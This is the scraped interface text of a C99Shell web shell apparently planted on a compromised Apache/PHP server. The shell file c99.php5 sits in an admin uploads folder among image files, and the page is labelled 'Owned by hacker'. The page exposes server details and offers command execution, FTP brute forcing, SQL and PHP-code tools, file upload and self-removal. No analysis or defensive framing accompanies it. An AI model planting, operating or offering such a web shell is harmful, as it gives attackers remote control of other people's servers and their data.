 C99Shell v. 2.0 [PHP 7 Update] [25.02.2019]
Software: Apache/2.4.29 (Ubuntu). PHP/5.6.40-29+ubuntu18.04.1+deb.sury.org+1
uname -a: Linux 724cbc75c9fd 5.4.0-1029-aws #30~18.04.1-Ubuntu SMP Tue Oct 20 11:09:25 UTC 2020
x86_64
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Safe-mode: OFF (not secure)
/var/www/html/admin/uploads/ drwxr-xr-x
Free 44.19 GB of 96.88 GB (45.62%)
Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout
Owned by hacker
Listing folder (4 files and 0 folders):
Name Size Modify Owner/Group Perms Action
.. LINK 03.07.2020 15:38:45 www-data/www-data drwxr-xr-x
. LINK 31.01.2022 11:24:29 www-data/www-data drwxr-xr-x
1490906279.jpg 331.08 KB 03.07.2020 15:38:45 www-data/www-data -rwxr-xr-x
c99.php5 112.83 KB 31.01.2022 11:24:29 www-data/www-data -rw-r--r--
dsc_0699-min.jpg 1.21 MB 03.07.2020 15:38:45 www-data/www-data -rwxr-xr-x
north-korea-science-technology.jpg 421.01 KB 03.07.2020 15:38:44 www-data/www-data -rwxr-xr-x
Select all Unselect all With selected: Confirm
:: Command execute ::
Enter: Select:
Execute Execute
:: Search :: :: Upload ::
(.*) - regexp Search Escolher Arquivo Nenhum arquivo escolhido Upload